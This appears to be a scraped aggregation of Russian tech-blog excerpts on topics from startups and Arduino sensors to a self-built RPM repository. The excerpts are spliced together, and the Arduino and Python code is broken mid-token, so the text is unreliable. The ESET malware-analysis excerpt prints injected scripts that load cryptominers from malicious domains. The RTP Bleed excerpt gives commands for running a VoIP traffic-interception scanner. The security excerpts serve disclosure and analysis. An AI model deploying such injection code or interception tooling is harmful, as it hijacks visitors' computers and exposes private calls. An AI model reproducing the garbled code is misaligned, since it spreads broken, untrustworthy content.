Sci-fi для стартапа: как связаны технологическое предпринимательство и научная фантастика |
|
Метки: author itmo читальный зал блог компании университет итмо университет итмо литература для стартапа чтение книг |
[Перевод] Путешествие из Node в Crystal |
|
Метки: author ru_vds разработка веб-сайтов node.js javascript блог компании ruvds.com node crystal серверные приложения разработка |
[Перевод] Путешествие из Node в Crystal |
|
Метки: author ru_vds разработка веб-сайтов node.js javascript блог компании ruvds.com node crystal серверные приложения разработка |
RTP Bleed: Опасная уязвимость, позволяющая перехватывать VoIP трафик |

git clone https://github.com/kapejod/rtpnatscan.git
cd rtpnatscan
make rtpnatscan
make rtcpnatscanasterisk -r
rtp set debug on./rtpnatscan сервер начальный_порт конечный_порт число_пакетов |
Метки: author antgorka информационная безопасность блог компании pentestit asterisk voip rtpbleed |
В единстве — прибыль. ESET изучает браузерный майнер |


–reasedoper[.]pw, на котором были размещены эти скрипты, в Cisco Umbrella Top 1M. Мы отметили существенный рост DNS-поисков по этому адресу за март-апрель 2017. А 28 июня 2017 года reasedoper[.]pw достиг 26300-й строки – сопоставимый уровень популярности имеет известный сервис GitHub Gist (gist.github.com), занявший 26293-ю строку на ту же дату.
bitp[.]it, предлагали майнинг в браузере. Сервисы прекратили существование из-за малой эффективности майнинга биткоинов при помощи стандартного CPU/GPU. Например, проект bitp[.]it закрылся в июле 2011 года.
listat[.]biz был скомпрометирован. Но listat[.]biz действительно подозрителен, потому что он, похоже, копирует LiveInternet counter (рейтинг сайтов LiveInternet), легитимный счетчик посетителей. Более того, многие подозрительные домены были зарегистрированы на тот же адрес электронной почты, включая lmodr[.]biz, который также присутствует в этой вредоносной цепочке.
okino[.]tv, достаточно популярен. На момент написания статьи его рейтинг в Alexa составлял 907 по России и 233 по Украине. Высокие позиции занимали и другие используемые в кампании сайты, находящиеся в рейтинге Top 1000 Alexa по России. 

skyadsvideo1[.]ru в нашем примере), не всегда совпадает. code.moviead55[.]ru. Оба принадлежат одинаковым IP адресам – 167.114.238.246 и 167.114.249.120. По данным Whois по домену skyad[.]video, чей поддомен code.skyad[.]video также принадлежит тем же двум адресам, домены указывают на связь с владельцем рекламной сети SkyAdVideo.
var script = document.createElement('script');
script.src = '//lmodr[.]biz/mdstat2.php';
script.async = true;
document.head.appendChild(script)var script = document.createElement('script');
script.src = '//listat[.]biz/3.html?group=mdstat2_net&seoref=' + encodeURIComponent(document.referrer) + '&rnd=' + Math.random() + '&HTTP_REFERER=' + encodeURIComponent(document.URL);
script.async = true;
document.head.appendChild(script); listat[.]biz производил переадресации только на скрипты для майнинга, кроме 1 июня и 5 июля, когда он также перенаправлял пользователя на настоящие веб-счетчики посещений и на anstatalsl[.]biz. Похоже, lmodr[.]biz и listat[.]biz используются только для внедрения майнинговых скриптов. function show_260() {
var script = document.createElement('script');
script.src = '//mataharirama[.]xyz/launcher.9.single.js';
script.async = true;
document.head.appendChild(script);
}
show_260();moviead55[.]ru, первый переход, также мог внедрять майнер. Он выложен прямо на сайте и может майнить криптовалюту ZCash. Он использует пул, расположенный на ws.zstat[.]net:8889, а коммуникация происходит посредством протокола Web socket. Однако мы не обнаружили сходства в коде со скриптами, выложенными на reasedoper[.]pw. Похоже, что это разные группы, занимающиеся извлечением выгоды за счет вычислительной мощности своих посетителей.script.php. |
Метки: author esetnod32 антивирусная защита блог компании eset nod32 malware coinminer |
Web-приложения в Android без Cordova, Phonegap и SMS |



WebView webView = (WebView) findViewById(R.id.webview);
WebSettings webSettings = webView.getSettings();
webSettings.setJavaScriptEnabled(true);
webSettings.setDomStorageEnabled(true);
webView.loadUrl("file:///android_asset/index.html");
@Override
boolean shouldOverrideUrlLoading(String url) {
String host = Uri.parse(url).getHost();
if (host.trim().length() > 0) {
Uri webpage = Uri.parse(url);
Intent myIntent = new Intent(Intent.ACTION_VIEW, webpage);
startActivity(myIntent);
return true;
} else {
return false;
}
}
|
Метки: author musicriffstudio разработка под android open source javascript html google chrome webview android html5 |
О смарт-контрактах простыми словами |

|
Метки: author Ramon алгоритмы блог компании «лаборатория касперского» ethereum blockchain |
Методы разработки потока программного обеспечения датчиков движения, работающих с Arduino |





int pirPin = 7; //Pin number for PIR sensor
int redLedPin = 12; //Pin number for Red LED
int greenLedPin = 13; //Pin number for Green LED
void setup(){
Serial.begin(9600);
pinMode(pirPin, INPUT);
pinMode(redLedPin, OUTPUT);
pinMode(greenLedPin, OUTPUT);
}
void loop(){
// Function which blinks LED at specified pin number
void blinkLED(int pin, String message){
digitalWrite(pin,HIGH);
Serial.println(message);
delay(1000);
digitalWrite(pin,LOW);
d int pirVal = digitalRead(pirPin);
if(pirVal == LOW){ //was motion detected
blinkLED(greenLedPin, "No motion detected.");
} else {
blinkLED(redLedPin, "Motion detected.");
}
}
elay(2000);
}
pinMode(pirPin, INPUT);
pinMode(redLedPin, OUTPUT);
pinMode(greenLedPin, OUTPUT);Serial.begin(9600);return-type function_name (parameters){
# Action to be performed
Action_1;
Action_2;
Return expression;
}void blinkLED(int pin, String message){
digitalWrite(pin,HIGH);
Serial.println(message);
delay(1000);
digitalWrite(pin,LOW);
delay(2000);
}blinkLED(greenLedPin, "No motion
detected.");
#!/usr/bin/python
a = "Python"
b = "Programming"
printa + " "+ b$ pythontest.py$ chmod +xtest.py$. / test.py# pir_1.py
# Импортировать требуемые библиотеки
import pyfirmata
from time import sleep
# Определить настраиваемую функцию для выполнения действия Blink
def blinkLED(pin, message):
print (message)
board.digital[pin].write(1)
sleep(1)
board.digital[pin].write(0)
sleep(1)
# Связать порт и панель с pyFirmata
port = 'COM3'
board = pyfirmata.Arduino(port)
# Используйте поток итератора, чтобы избежать переполнения буфера
it = pyfirmata.util.Iterator(board)
it.start()
# Define pins
pirPin = board.get_pin('d:7:i')
print(pirPin)
redPin = 12
greenPin = 13
# Check for PIR sensor input
while True:
# Ignore case when receiving None value from pin
value = pirPin.read()
while value is None:
pass
print(value)
if value is True:
# Perform Blink using custom function
blinkLED(redPin, "Motion Detected")
else:
blinkLED(greenPin, "No motion Detected")
# Выключить плату
board.exit()
board = pyfirmata.Arduino(port)pirPin = board.get_pin('d:7:i')Value = pirPin.read ()board.digital[pin].write(1)def function_name(parameters):
action_1
action_2
return [expression]defblinkLED(pin, message):
print message
board.digital[pin].write(1)
sleep(1)
board.digital[pin].write(0)
sleep(1)
|
Метки: author Scorobey разработка под windows промышленное программирование python arduino тестирование датчик перемещения |
Пару слов о неминуемом повороте в развитии IT-отрасли |

|
Метки: author botyaslonim управление сообществом управление разработкой карьера в it-индустрии венчурные инвестиции карьера программиста отрасль it- компании |

Что общего у крупных успешных Open Source-проектов? |


|
Метки: author shurup управление сообществом управление проектами блог компании флант open source linux foundation сообщество статистика |
Немного из истории криптографии СССP: M-105 под кодовым названием Агат |







Код Бодо — равномерный телеграфный 5-битный код, использующий два отличающихся друг от друга электрических сигнала.
















|
|
Народная Политика конфиденциальности |

|
|
Вторая встреча амазоновцев в Москве |
|
Метки: author tonyzorin учебный процесс в it aws amazon web services обучение |
RPM-репозиторий — своими руками |
Итак, начнём.
При внедрении DevOps-процесса в компании одним из возможных вариантов хранилища артефактов сборки может стать rpm-репозиторий. По существу — это просто веб-сервер, раздающий определённым образом организованное содержимое. Есть, конечно, коммерческие варианты maven-репозиториев, которые имеют плагины для поддержки rpm, но мы же не ищем лёгких путей?

Написать сервис, который будет принимать готовые rpm-пакеты по протоколу HTTP, парсить их метаданные, раскладывать файлы пакетов по каталогам в соответствии с внутренней структурой репозитория и обновлять метаданные репозитория после обработки очередного пакета. Что из этого получилось — описано под катом.
В моей голове задача почти мгновенно распалась на несколько частей: первая — принимающая, которая должна принять rpm-пакет по HTTP; вторая — обрабатывающая, которая должна принятый RPM-пакет обработать. Ну и где-то ещё должен быть веб-сервер, который будет раздавать содержимое репозитория.
Ввиду того, что с Nginx я знаком давно, выбор веб-сервера для приёма rpm-пакетов и раздачи содержимого репозитория даже не стоял — только Nginx. Приняв это как данность, я нашёл в документации нужные опции и написал
location /upload {
proxy_http_version 1.1;
proxy_pass http://127.0.0.1:5000;
proxy_pass_request_body off;
proxy_set_header X-Package-Name $request_body_file;
client_body_in_file_only on;
client_body_temp_path /tmp/rpms;
client_max_body_size 128m;
}Результат данной конфигурации — при приёме файла Nginx сохранит его в заданный каталог и сообщит исходное имя в отдельном заголовке.
Для полноты картины — вторая крохотная
location /repo {
alias /srv/repo/storage/;
autoindex on;
}Итак, у нас есть первая часть, которая умеет принимать файлы и отдавать их.
Обрабатывающая часть напиcана на Python без особых премудростей и выглядит
#!/usr/bin/env python
import argparse
import collections
import pprint
import shutil
import subprocess
import threading
import os
import re
import yaml
from flask import Flask, request
from pyrpm import rpmdefs
from pyrpm.rpm import RPM
# Сервис для поддержания репозиториев (С) Sergey Pechenko, 2017
# Лицензия - GPL v2.0. Никаких дополнительных гарантий или прав не предоставляется.
# Для лицензирования использования кода в коммерческом продукте свяжитесь с автором.
class LoggingMiddleware(object):
# Вспомогательный класс для логирования запросов и отладки
def __init__(self, app):
self._app = app
def __call__(self, environ, resp):
errorlog = environ['wsgi.errors']
pprint.pprint(('REQUEST', environ), stream=errorlog)
def log_response(status, headers, *args):
pprint.pprint(('RESPONSE', status, headers), stream=errorlog)
return resp(status, headers, *args)
return self._app(environ, log_response)
def parse_package_info(rpm):
# Обработка метаданных пакета
os_name_rel = rpm[rpmdefs.RPMTAG_RELEASE]
os_data = re.search('^(\d+)\.(\w+)(\d+)$', os_name_rel)
package = {
'filename': "%s-%s-%s.%s.rpm" % (rpm[rpmdefs.RPMTAG_NAME],
rpm[rpmdefs.RPMTAG_VERSION],
rpm[rpmdefs.RPMTAG_RELEASE],
rpm[rpmdefs.RPMTAG_ARCH]),
'os_abbr': os_data.group(2),
'os_release': os_data.group(3),
'os_arch': rpm[rpmdefs.RPMTAG_ARCH]
}
return package
# Объект приложения и его настройки
app = Flask(__name__)
settings = {}
# Тестовый обработчик - пригодится в начале настройки
@app.route('/')
def hello_world():
return 'Hello from repo!'
# Обработчик конкретного маршрута в URL
@app.route('/upload', methods=['PUT'])
def upload():
# Ответ по умолчанию
status = 503
headers = []
# Этот нестандартный заголовок мы добавили в конфигурацию Nginx ранее
curr_package = request.headers.get('X-Package-Name')
rpm = RPM(file(unicode(curr_package)))
rpm_data = parse_package_info(rpm)
try:
new_req_queue_element = '%s/%s' % (rpm_data['os_release'], rpm_data['os_arch'])
dest_dirname = '%s/%s/Packages' % (
app.settings['repo']['top_dir'],
new_req_queue_element)
# Перемещаем файл в нужный каталог
shutil.move(curr_package, dest_dirname)
src_filename = '%s/%s' % (dest_dirname, os.path.basename(curr_package))
dest_filename = '%s/%s' % (dest_dirname, rpm_data['filename'])
# Переименовываем файл
shutil.move(src_filename, dest_filename)
# Готовим ответ, который получит загружавший клиент
response = 'OK - Accessible as %s' % dest_filename
status = 200
if new_req_queue_element not in req_queue:
# Кладём запрос на обработку этого пакета в очередь
req_queue.append(new_req_queue_element)
event_timeout.set()
event_request.set()
except BaseException as E:
response = E.message
return response, status, headers
def update_func(evt_upd, evt_exit):
# Ждёт события, затем запускает обновление метаданных
while not evt_exit.is_set():
if evt_upd.wait():
# Выбираем следующий доступный запрос из очереди
curr_elem = req_queue.popleft()
p = subprocess.Popen([app.settings['index_updater']['executable'],
app.settings['index_updater']['cmdline'],
'%s/%s' % (app.settings['repo']['top_dir'], curr_elem)],
shell=False, stdout=subprocess.PIPE, stderr=subprocess.PIPE)
res_stdout, res_stderr = p.communicate(None)
pprint.pprint(res_stdout)
pprint.pprint(res_stderr)
# Сбрасываем событие обновления
evt_upd.clear()
return
def update_enable_func(evt_req, evt_tmout, evt_upd, evt_exit):
while not evt_exit.is_set():
# Ожидаем запрос
evt_req.wait()
# OK, дождались
# Теперь выдерживаем 30 секунд, а если в это время пришёл запрос....
while evt_tmout.wait(30) and (not evt_exit.is_set()):
evt_tmout.clear()
if evt_exit.is_set():
break
evt_upd.set()
evt_tmout.clear()
evt_req.clear()
return
def parse_command_line():
# Разбор агрументов командной строки
parser = argparse.ArgumentParser(description='This is a repository update helper')
parser.prog_name = 'repo_helper'
parser.add_argument('-c', '--conf', action='store', default='%.yml' % prog_name, type='file', required='false',
help='Name of the config file', dest='configfile')
parser.epilog('This is an example of Nginx configuration:\
location /repo {\
alias /srv/repo/storage/;\
autoindex on;\
}\
\
location /upload {\
client_body_in_file_only on;\
client_body_temp_path /tmp/rpms;\
client_max_body_size 128m;\
proxy_http_version 1.1;\
proxy_pass http://localhost:5000;\
proxy_pass_request_body off;\
proxy_set_header X-Package-Name $request_body_file;\
}\
')
parser.parse_args()
return parser
def load_config(fn):
with open(fn, 'r') as f:
config = yaml.safe_load(f)
return config
def load_hardcoded_defaults():
# Прибитые гвоздями настройки "по умолчанию"
config = {
'index_updater': {
'executable': '/bin/createrepo',
'cmdline': '--update'
},
'repo': {
'top_dir': '/srv/repo/storage'
},
'server': {
'address': '127.0.0.1',
'port': '5000',
'prefix_url': 'upload',
'upload_header': ''
},
'log': {
'name': 'syslog',
'level': 'INFO'
}
}
return config
if __name__ == '__main__':
try:
cli_args = parse_command_line()
settings = load_config(cli_args['configfile'])
except BaseException as E:
settings = load_hardcoded_defaults()
req_queue = collections.deque()
# Application-level specific stuff
# Exit flag
exit_flag = False
# Событие, сигналящее о пришедшем запросе
event_request = threading.Event()
# Событие, сигналящее об окончании задержки
event_timeout = threading.Event()
# Событие, сигналящее о запуске обновления метаданных
event_update = threading.Event()
# Событие, сигналящее о завершении вспомогательных потоков
event_exit = threading.Event()
# Готовим начальное состояние событий
event_request.clear()
event_timeout.clear()
event_update.clear()
# Поток, который запускает обновление метаданных репозитория
update_thread = threading.Thread(name='update_worker', target=update_func, args=(event_update, event_exit))
update_thread.start()
# Поток, отсчитывающий время задержки, и начинающий отсчёт сначала, если задержка прервана
# Если задержка прервана - начинаем отсчёт сначала
delay_thread = threading.Thread(name='delay_worker', target=update_enable_func,
args=(event_request, event_timeout, event_update, event_exit))
delay_thread.start()
# Его Величество Приложение
app.wsgi_app = LoggingMiddleware(app.wsgi_app)
app.run(host=settings['server']['address'], port=settings['server']['port'])
# Это событие заставит оба дополнительных потока завершиться
event_exit.clear()Важный и, скорее всего, непонятный с первого взгляда момент — зачем же здесь нужны потоки, события и очередь.
Они нужны для передачи данных между асинхронными процессами. Вот смотрите, ведь HTTP-клиент не обязан ждать какого-то разрешения, чтобы загрузить пакет? Правильно, он может начать загрузку в любой момент. Соответственно, в основном потоке приложения мы должны сообщить клиенту об успешности/неуспешности загрузки, и, если загрузка удалась, передать данные через очередь другому потоку, который выполняет вычитывание метаданных пакета, а затем перемещение его в файловой системе. При этом отдельный поток следит, прошло ли 30 секунд с момента загрузки последнего пакета, или нет. Если прошло — метаданные репозитория будут обновлены. Если же время ещё не вышло, а уже пришёл следющий запрос — сбрасываем и перезапускаем таймер. Таким образом, всякая загрузка пакета будет отодвигать обновление метаданных на 30 секунд.
Сначала нужно
appdirs==1.4.3
click==6.7
Flask==0.12.1
itsdangerous==0.24
Jinja2==2.9.6
MarkupSafe==1.0
packaging==16.8
pyparsing==2.2.0
pyrpm==0.3
PyYAML==3.12
six==1.10.0
uWSGI==2.0.15
Werkzeug==0.12.1
К сожалению, я не могу гарантировать, что это минимально возможный список — команда pip freeze просто берёт список доступных пакетов Python и механически переносит его в файл, не рассматривая, используется ли конкретный пакет в конкретном проекте или нет.
Затем нужно установить пакеты с nginx и c createrepo:
yum install -y nginx createrepoЗапуск проекта выглядит вот так:
nohup python app.pyПосле того, как всё будет запущено, можно пробовать загрузить rpm-пакет в репозиторий вот такой командой:
curl http://hostname.example.com/upload -T Я понимаю, что описанный сервис далёк от совершенства и являет собой скорее прототип, нежели полноценное приложение, но, с другой стороны, он может быть легко дополнен/расширен.
Для удобства желающих код выложен на GitHub. Предложения по дополнению сервиса, а ещё лучше — pull-request'ы горячо приветствуются!
Надеюсь, этот прототип окажется кому-то полезным. Спасибо за внимание!
Ну и для тех, кому очень нужно, небольшой сниппет для укрощения SELinux:
#!/bin/bash
semanage fcontext -a -t httpd_sys_rw_content_t "/srv/repo/storage(/.*)?"
restorecon -R -v /srv/repo/storage
setsebool -P httpd_can_network_connect 1|
Метки: author tnt4brain серверное администрирование devops *nix devops (*nix) nginx python rpm |
Куда податься вендору, когда Amazon не по зубам: придумываем торговую площадку для нишевых гаджетов |


|
Метки: author HamsterMrkt управление e-commerce венчурные инвестиции бизнес-модели блог компании hamster marketplace hamster marketplace инди-электроника гаджеты diy |
Математика для программиста |

Нужна ли математика программисту?
Нужна. А, кроме неё, нужна сферическая геометрия, география, музыка и банковское дело. И я сейчас не шучу.
Дело в том, что программисты редко решают задачи для самих себя: мы работаем в банковских сервисах, сервисах бронирования отелей, картографических сервисах и прочих Яндекс.Почтах. Получается, что мы решаем задачи наших пользователей.
Для решения чисто программистских задач у нас есть алгоритмы и паттерны: если посмотреть на код интернет-магазина цветов и банковского сайта он будет очень похож. Будут использоваться одинаковые условия, одинаковые циклы и даже паттерн MVC будет один и тот же.
Важнее то, что стоит за этими вещами: понимание как работает система в целом. Если посмотреть на вещи с этой стороны, то станет понятно, что программист — это младший специалист в области, в которой работает сайт.
Ещё пять лет назад Артём Поликарпов доказал, что каждый фронтендер немного дизайнер. Нам нужно понимать как устроены шрифты: что такое гротеск, чем он отличается от антиквы, что такое интерлиньяж, кернинг, разрядка, капитель. Понимать, что такое сетки и что такое композиция. Кроме этого, разбираться в UX — мы должны знать что такое оптимистичный UI, где поставить прелоадер и зачем это всё нужно пользователю.
Но быть только дизайнером — мало. Дело в том, что пользователи взаимодействуют с нашими сайтами: в интернет-магазинах они вводят данные своих банковских карт, на картографических сервисах прокладывают маршруты и измеряют расстояния, на музыкальных сайтах они транспонируют тональность песен и настраивают гитару по тюнеру. И всё это должен кто-то запрограммировать. Получается, что у программиста должны быть специальные знания.
Например, правильность номера банковской карты определяется по алгоритму Луна — это теория кодирования.
Чтобы найти расстояние между двумя точками на карте, заданными широтой и долготой, нужно воспользоваться формулой дуги большого круга — это сферическая геометрия. Ещё этой формулой очень часто пользуются в морской навигации.
С картами, вообще, связано очень много интересного. Например, Яндекс.Карты используют эллиптическую проекцию Меркатора, а все остальные географические сервисы — сферическую, поэтому если вы захотите наложить слой Яндекс.Пробок на любую другую карту у вас не сойдутся улицы и вам нужно будет знать, как трансформировать одну проекцию в другую.
Кстати, о трансформациях. Помните CSS-фильтр matrix? Те самые числа в странном порядке, которые непонятно как влияют на поведение вашего блока? Это матрицы перехода из линейной алгебры. Если разобраться что такое матрицы и как перемножать их между собой, то вы сможете очень эффективно писать трансформации не пользуясь алиасами.
.neo {
transform: matrix(0, -1, 1, 0, 50px, 50px);
}С кругозором понятно — изучайте всё, что хотите, потому что в любом случае это вам пригодится. Но есть ли какая-то общая область, которая нужна всем программистам? Да, такая область есть, она называется «дискретная математика». Наука, которая лежит в основе информатики.
Я не говорю, что нужно учить диксретку досконально. Для программиста важнее широта взглядов и понимание, где посмотреть, чем узкие знания в какой-то отдельной области. Но помнить несколько основных тем не помешает.
Во-первых, изучите булеву логику. Вы пишете условия каждый день и хорошо бы понимать, как они работают, например, для того, чтобы эффективно их упрощать.
Ещё одна хорошая тема из дискретки — это графы. Очень многие программистские задачи решаются с помощью графов. Даже скучный и привычный DOM — это дерево, частный случай графа. И здесь неплохо бы понимать хотя бы как по деревьям можно ходить.
